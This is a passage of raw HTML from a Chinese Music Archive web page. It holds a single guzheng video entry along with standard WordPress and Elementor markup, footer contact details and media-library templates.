quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://chinesemusicarchive.com/zh/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="搜尋 Search" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-09f6140 elementor-fixed elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="09f6140" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-16410 aiovg_videos type-aiovg_videos status-publish hentry aiovg_categories-3a2-guzheng">

			<div class="page-header">
			<h1 class="entry-title">A3204-00646</h1>		</div>
	
	<div class="page-content">
		
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><aiovg-video class="aiovg-player aiovg-player-element aiovg-player-standard vjs-waiting" style="padding-bottom: 62.5%;" data-id="aiovg-player-1" data-params='{"post_id":16410,"post_type":"aiovg_videos","cookie_consent":0,"cc_load_policy":0,"hotkeys":0,"player":{"controlBar":{"children":["PlayToggle","CurrentTimeDisplay","ProgressControl","DurationDisplay","CustomControlSpacer","CaptionsButton","AudioTrackButton","VolumePanel","FullscreenToggle"]},"liveui":true,"textTrackSettings":false,"playbackRates":[0.5,0.75,1,1.5,2],"techCanOverridePoster":true,"suppressNotSupportedError":true,"autoplay":true},"contextmenu":{"content":"Proudly by \u4e2d\u570b\u6c11\u65cf\u97f3\u6a02\u8cc7\u6599\u9928 Chinese Music Archive"}}'><video-js id="aiovg-player-1" class="video-js vjs-fill vjs-theme-default" style="width: 100%; height: 100%;" controls preload="metadata" controlsList="nodownload" oncontextmenu="return false;"><source type="video/mp4" src="https://audio-cml.oss-cn-hangzhou.aliyuncs.com/2A03/A3204-00646.mp4" label="" /></video-js></aiovg-video></div>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"></div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">2</span><span class="aiovg-views-label">views</span></div></div></div>    
    <!-- Share buttons -->
    </div>


		
			</div>

	
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1053" class="elementor elementor-1053" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f101f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e6f101f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebaa88f" data-id="ebaa88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d09e5d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d09e5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2.8&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,6 6,6 6,18 18,18 18,6 24,6 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67a86ed elementor-widget elementor-widget-text-editor" data-id="67a86ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://chinesemusicarchive.com/zh/donation/" target="_blank" rel="noopener">首先感謝各位對我們資料館的關注和支持, 由於本館是一項長期持續的民樂整理傳承工程, 製作維護費用龐大, 我們也需要一些經濟上的支援，歡迎各界有心人士予以捐助, 多少不拘, 謹此致謝!   擬捐助者, 請按此捐助欄</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb2f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1cb2f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-604a45d" data-id="604a45d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe25672 elementor-widget elementor-widget-text-editor" data-id="fe25672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>聯絡我們</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4002488" data-id="4002488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd28064 elementor-widget elementor-widget-text-editor" data-id="dd28064" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>龍音製作有限公司</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fcf43a elementor-widget elementor-widget-text-editor" data-id="8fcf43a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><u>地址<br /></u></strong>香港新界葵涌 工業街23-31號 美聯工業大廈18樓E室</p><p><strong><u>電郵地址</u></strong><br />&#99;&#111;&#110;ta&#99;t&#64;&#100;&#114;&#97;go&#110;s&#45;&#109;u&#115;&#105;c&#46;&#110;&#101;t</p><p><strong><u>網址</u></strong></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b92d8" data-id="e0b92d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb38e3b elementor-widget elementor-widget-text-editor" data-id="fb38e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0384894" data-id="0384894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c3a58 elementor-widget elementor-widget-text-editor" data-id="19c3a58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ROI Productions Limited</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-75fe560 elementor-widget elementor-widget-text-editor" data-id="75fe560" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><strong>Address :</strong></span></p><p>18/F Unit E, Mai Luen Industrial Building, 23-31 Kung Yip St., Kwai Chung, NT, Hong Kong</p><p><span style="text-decoration: underline;"><strong>Email address:</strong></span><br />c&#111;n&#116;&#97;ct&#64;&#100;rag&#111;&#110;s&#45;mu&#115;&#105;c&#46;net</p><p><span style="text-decoration: underline;"><strong>Website :</strong></span></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<template id="tp-language" data-tp-language="zh_TW"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/zh/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/zh/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					繁體中文				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://chinesemusicarchive.com/zh_cn/aiovg_videos/a3204-00646/"
                         title="简体中文">
          						  简体中文					          </a>
                                    <a href="https://chinesemusicarchive.com/en_us/aiovg_videos/a3204-00646/"
                         title="English">
          						  English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">繁體中文</a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript>

    <style>
        #cpp-js-disabled {
            top: 0;
            left: 0;
            color: #111;
            width: 100%;
            height: 100%;
            z-index: 9999;
            position: fixed;
            font-size: 25px;
            text-align: center;
            background: #fcfcfc;
            padding-top: 200px;
        }

    </style>

    <div id="cpp-js-disabled">
        <h4>
			
				<div class="cp-alert cp-alert-1" style="--cp-primary-color: #DC1F1F">
    <div class="cp-alert-inner" role="alert">
		<span class="bf-icon bf-icon-svg cp-close bsfi bsfi-close" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-close"></use></svg><svg width="0" height="0" class="hidden"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30" id="bsfi-close"><defs><clipPath id="b"><rect width="30" height="30"/></clipPath></defs><g id="a" clip-path="url(#b)"><g transform="translate(33.913 17.851)"><path d="M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z" transform="translate(-49.862 -33.776)"/></g></g></symbol></svg></span><span class="bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-warning-1"></use></svg><svg width="0" height="0" class="hidden"><symbol version="1.1" id="bsfi-warning-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<path d="M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8
	h22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6
	c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8
	C16.8,22.7,16,23.5,15,23.5z"/>
</symbol></svg></span>        <h4 class="cp-alert-heading">Content Protected!</h4>

        <p class="cp-alert-message">The content of this website cannot be copied!</p>
    </div>
</div>

			        </h4>
    </div>

</noscript>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">操作</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			選單			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		已選取的媒體操作		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					關閉對話方塊				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			關閉上傳介面		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖放至這裡上傳</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">選取檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				上傳檔案大小上限: 50 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議的圖片尺寸: {{data.suggestedWidth}} x {{data.suggestedHeight}} 像素					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				清單檢視			</span>
		</a>
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				格狀檢視			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>正在上傳</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">關閉錯誤訊息</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">編輯上一個媒體附件</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">編輯下一個媒體附件</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">關閉對話方塊</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">附件預覽</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>文件預覽</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					詳細資料				</h2>
				<div class="uploaded"><strong>上傳時間:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>上傳者:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>關聯內容:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>檔案名稱:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>檔案類型:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>檔案大小:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>圖片尺寸:</strong>
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>原始圖片:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>播放長度:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>位元速率:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">替代文字</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">標題</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">演出者</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">專輯</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">媒體說明文字</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">內容說明</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">檔案網址:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">複製網址至剪貼簿</button>
						<span class="success hidden" aria-hidden="true">已完成複製！</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">編輯詳細資料</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>下載檔案</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					移除				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				取消選取			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="媒體說明文字"
					placeholder="請在這裡輸入媒體說明文字..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="視訊標題"
						placeholder="請在這裡輸入視訊標題..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="音訊標題"
						placeholder="請在這裡輸入音訊標題..."
					<# } else { #>
						aria-label="媒體標題"
						placeholder="請在這裡輸入媒體標題..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件詳細資料			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>
